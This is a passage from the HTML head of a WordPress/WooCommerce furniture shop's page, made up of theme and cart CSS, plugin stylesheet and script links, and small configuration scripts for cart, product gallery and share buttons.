.comment-form-rating .stars a, .woocommerce .star-rating::before{color:#FDA256;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .star-rating{width:calc( 5.4em + 5px );letter-spacing:2px;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='moderncart-cart-css-css' href='https://www.artisanfurniture.in/wp-content/plugins/modern-cart/assets/css/cart.css?ver=1.0.6' media='all' />
<style id='moderncart-cart-css-inline-css'>
:root {
	--moderncart-background-color: #FFFFFF;
	--moderncart-background-color-light: #FFFFFF12;
	--moderncart-highlight-color: #10B981;
	--moderncart-highlight-color-light: #10B98112;
	--moderncart-button-font-color: #FFFFFF;
	--moderncart-button-font-color-light: #FFFFFF12;
	--moderncart-header-font-color: #1F2937;
	--moderncart-header-font-color-light: #1F293712;
	--moderncart-header-background-color: #FFFFFF;
	--moderncart-header-background-color-light: #FFFFFF12;
	--moderncart-quantity-font-color: #1F2937;
	--moderncart-quantity-font-color-light: #1F293712;
	--moderncart-quantity-background-color: #EAEFF3;
	--moderncart-quantity-background-color-light: #EAEFF312;
	--moderncart-floating-icon-color: #FFFFFF;
	--moderncart-floating-icon-color-light: #FFFFFF12;
	--moderncart-floating-count-text-color: #FFFFFF;
	--moderncart-floating-count-text-color-light: #FFFFFF12;
	--moderncart-floating-count-bg-color: #10B981;
	--moderncart-floating-count-bg-color-light: #10B98112;
	--moderncart-cart-header-text-alignment: center;
	--moderncart-cart-header-font-size: 22px;
	--moderncart-floating-icon-bg-color: #0284C7;
	--moderncart-floating-icon-bg-color-light: #0284C712;
	--moderncart-primary-color: #0284C7;
	--moderncart-primary-color-light: #0284C712;
	--moderncart-heading-color: #1F2937;
	--moderncart-heading-color-light: #1F293712;
	--moderncart-body-color: #374151;
	--moderncart-body-color-light: #37415112;
	--moderncart-slide-out-desktop-width: 450px;
	--moderncart-slide-out-mobile-width: 80%;
	--moderncart-animation-duration: 300ms;
	--moderncart-cart-item-padding: 20px;
}.moderncart-cart-item {
			padding-left: var(--moderncart-cart-item-padding);
			padding-right: var(--moderncart-cart-item-padding);
		}#moderncart-floating-cart {
				left: auto;
				right: 20px;
				flex-direction: row-reverse;
			}.moderncart-slide-out-footer #cpsw-payment-request-wrapper {
				display: none !important;
			}
/*# sourceURL=moderncart-cart-css-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.artisanfurniture.in/wp-content/themes/astra-child/style.css?ver=4.12.0.1768281186' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.artisanfurniture.in/wp-content/themes/astra-child/style.css?ver=4.12.0.1768281186' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-43161-css' href='https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-43161.css?ver=1769518176' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-53985-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53985.css?ver=1769586602' media='all' />
<link rel='stylesheet' id='elementor-post-15807-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-15807.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='elementor-post-53550-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53550.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='elementor-post-43161-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-43161.css?ver=1769586739' media='all' />
<link rel='stylesheet' id='elementor-post-54446-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54446.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.artisanfurniture.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1757527673' media='all' />
<link rel='stylesheet' id='elementor-gf-local-plusjakartasans-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/google-fonts/css/plusjakartasans.css?ver=1768291335' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
//# sourceURL=jquery-js-after
</script>
<script src="https://www.artisanfurniture.in/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","nonce":"4a090b7437","priceGroup":"11350","dynamicPricing":"","variablePricing":"","thousandSeparator":",","decimalSeparator":"."};
//# sourceURL=awd-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script defer src="https://www.artisanfurniture.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_GB" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.artisanfurniture.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
